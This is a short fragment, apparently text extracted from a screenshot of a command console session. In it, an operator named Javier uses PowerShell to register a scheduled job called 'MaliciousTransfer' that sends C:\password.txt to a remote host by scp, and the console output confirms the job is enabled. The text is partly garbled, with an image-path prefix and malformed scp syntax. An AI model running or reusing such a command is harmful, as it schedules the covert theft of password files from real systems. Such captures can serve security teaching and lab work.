 [29/05/2024 10:29:20 UTC] PowerShell completed
(Javier) > PowerShell /powershellcommand:"Register-ScheduledJob -Name \"MaliciousTransfer\" -ScriptBlock { Start-
Sleep -Seconds 60; scp C:\password.txt dit@192.168.10.1: C:\Users\dit\Desktop} -Trigger (New-JobTrigger -Once -At
(Get-Date).AddMinutes(1))"
Id Name JobTriggers Command Enabled
-- ---- ----------- ------- -------
3 MaliciousTra... 1 Start-Sleep -Seconds 60; scp C:\pass... True